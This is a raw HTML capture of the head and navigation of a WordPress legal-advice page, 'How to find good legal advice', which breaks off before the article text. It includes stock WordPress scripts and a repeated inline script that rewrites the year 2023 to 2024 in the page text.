

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarkisianfleming.com/how-to-find-good-legal-advice/
body_size: 11802
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to find good legal advice -</title>
	<link rel="canonical" href="https://sarkisianfleming.com/how-to-find-good-legal-advice/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to find good legal advice -" />
	<meta property="og:description" content="EXPERIENCE AND SPECIALIZATION IN THE WORK OF A LAWYER As we have repeatedly noted on our website, a good consultant can be compared to a good doctor. Indeed,..." />
	<meta property="og:url" content="https://sarkisianfleming.com/how-to-find-good-legal-advice/" />
	<meta property="article:modified_time" content="2022-10-21T23:06:52+00:00" />
	<meta property="og:image" content="https://sarkisianfleming.com/wp-content/uploads/2022/10/622fe582a1d5022525edbb2e_in-house-lawyer-law-firm-miami.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sarkisianfleming.com/how-to-find-good-legal-advice/","url":"https://sarkisianfleming.com/how-to-find-good-legal-advice/","name":"How to find good legal advice -","isPartOf":{"@id":"https://sarkisianfleming.com/#website"},"primaryImageOfPage":{"@id":"https://sarkisianfleming.com/how-to-find-good-legal-advice/#primaryimage"},"image":{"@id":"https://sarkisianfleming.com/how-to-find-good-legal-advice/#primaryimage"},"thumbnailUrl":"https://sarkisianfleming.com/wp-content/uploads/2022/10/622fe582a1d5022525edbb2e_in-house-lawyer-law-firm-miami.jpeg","datePublished":"2022-10-21T23:06:19+00:00","dateModified":"2022-10-21T23:06:52+00:00","breadcrumb":{"@id":"https://sarkisianfleming.com/how-to-find-good-legal-advice/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sarkisianfleming.com/how-to-find-good-legal-advice/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sarkisianfleming.com/how-to-find-good-legal-advice/#primaryimage","url":"https://sarkisianfleming.com/wp-content/uploads/2022/10/622fe582a1d5022525edbb2e_in-house-lawyer-law-firm-miami.jpeg","contentUrl":"https://sarkisianfleming.com/wp-content/uploads/2022/10/622fe582a1d5022525edbb2e_in-house-lawyer-law-firm-miami.jpeg","width":960,"height":768,"caption":"Shot of two professional coworkers using a digital tablet together at work"},{"@type":"BreadcrumbList","@id":"https://sarkisianfleming.com/how-to-find-good-legal-advice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sarkisianfleming.com/"},{"@type":"ListItem","position":2,"name":"How to find good legal advice"}]},{"@type":"WebSite","@id":"https://sarkisianfleming.com/#website","url":"https://sarkisianfleming.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sarkisianfleming.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sarkisianfleming.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://sarkisianfleming.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sarkisianfleming.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sarkisianfleming.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blogsquare-fontawesome-style-css' href='https://sarkisianfleming.com/wp-content/themes/blogsquare/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogsquare-genericons-style-css' href='https://sarkisianfleming.com/wp-content/themes/blogsquare/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogsquare-style-css' href='https://sarkisianfleming.com/wp-content/themes/blogsquare/style.css?ver=20220617' type='text/css' media='all' />
<link rel='stylesheet' id='blogsquare-responsive-style-css' href='https://sarkisianfleming.com/wp-content/themes/blogsquare/responsive.css?ver=20220617' type='text/css' media='all' />
<script type="text/javascript" src="https://sarkisianfleming.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sarkisianfleming.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarkisianfleming.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sarkisianfleming.com/wp-json/wp/v2/pages/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarkisianfleming.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sarkisianfleming.com/?p=50' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sarkisianfleming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarkisianfleming.com%2Fhow-to-find-good-legal-advice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sarkisianfleming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarkisianfleming.com%2Fhow-to-find-good-legal-advice%2F&#038;format=xml" />
<link rel="icon" href="https://sarkisianfleming.com/wp-content/uploads/logos/cropped-logo-9694646-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sarkisianfleming.com/wp-content/uploads/logos/cropped-logo-9694646-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sarkisianfleming.com/wp-content/uploads/logos/cropped-logo-9694646-180x180.png" />
<meta name="msapplication-TileImage" content="https://sarkisianfleming.com/wp-content/uploads/logos/cropped-logo-9694646-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.h2 {
	color: #222;
  font-weight: bold;
}		</style>
		
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    </head>

<body class="wp-singular page-template-default page page-id-50 wp-custom-logo wp-embed-responsive wp-theme-blogsquare">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header clear">

		
		<div class="container">

			<div class="site-branding">

				
					<div id="logo">
						<a href="https://sarkisianfleming.com/" class="custom-logo-link" rel="home"><img width="217" height="69" src="https://sarkisianfleming.com/wp-content/uploads/logos/logo-9694646.png" class="custom-logo" alt="" decoding="async" /></a>					</div><!-- #logo -->

				
				
					<div class="site-title-desc">

						<div class="site-title no-desc">
							<p><a href="https://sarkisianfleming.com"></a></p>
						</div><!-- .site-title -->	

						<div class="site-description">
													</div><!-- .site-desc -->

					</div><!-- .site-title-desc -->

				
			</div><!-- .site-branding -->		

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-79"><a href="https://sarkisianfleming.com/"><span class="menu-text">How to choose a law firm</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://sarkisianfleming.com/practice-areas-2/"><span class="menu-text">8 features that a client will like on your law firm website</span></a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://sarkisianfleming.com/how-to-find-a-good-lawyer-and-not-go-broke/"><span class="menu-text">How to find a good lawyer and not go broke</span></a></li>
</ul>
</li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-81"><a href="https://sarkisianfleming.com/practice-areas-2/accident-personal-injury/"><span class="menu-text">Work injury at work</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://sarkisianfleming.com/ask-a-lawyer-a-question/"><span class="menu-text">Ask a lawyer a question</span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://sarkisianfleming.com/effective-marketing-for-lawyers/"><span class="menu-text">Effective marketing for lawyers</span></a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-50 current_page_item menu-item-85"><a href="https://sarkisianfleming.com/how-to-find-good-legal-advice/" aria-current="page"><span class="menu-text">How to find good legal advice</span></a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://sarkisianfleming.com/how-to-get-legal-advice-online/"><span class="menu-text">How to get legal advice online</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://sarkisianfleming.com/how-to-find-quality-legal-services/"><span class="menu-text">How to find quality legal services</span></a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://sarkisianfleming.com/how-to-name-a-law-firm-tips-and-examples/"><span class="menu-text">How to name a law firm: tips and examples</span></a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://sarkisianfleming.com/i-have-a-degree-but-no-job-how-lawyers-find-clients-and-what-it-takes/"><span class="menu-text">I have a degree but no job. How lawyers find clients and what it takes</span></a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://sarkisianfleming.com/loan-lawyer/"><span class="menu-text">Loan lawyer</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://sarkisianfleming.com/is-free-legal-advice-real/"><span class="menu-text">Is free legal advice real</span></a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://sarkisianfleming.com/legal-advice-for-business/"><span class="menu-text">Legal advice for business</span></a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://sarkisianfleming.com/professional-lawyer-how-to-find-a-specialist/"><span class="menu-text">Professional lawyer: how to find a specialist</span></a></li>
</ul>
</li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-115"><a href="https://sarkisianfleming.com/catalog/blog/"><span class="menu-text">Blog</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><a href="https://sarkisianfleming.com/blog/enter-the-world-of-gambling-with-the-chance-to-win-big/"><span class="menu-text">Win big</span></a></li>
</ul>
</li>
</ul></div>
			</nav><!-- #primary-nav -->

			<div class="header-search-icon">
				<span class="search-icon">
					<i class="fa fa-search"></i>
					<i class="fas fa-times"></i>			
				</span>
			</div>

			<div class="header-search">
				<form role="search" method="get" class="search-form" action="https://sarkisianfleming.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div><!-- .header-search -->

			<div class="header-toggles">
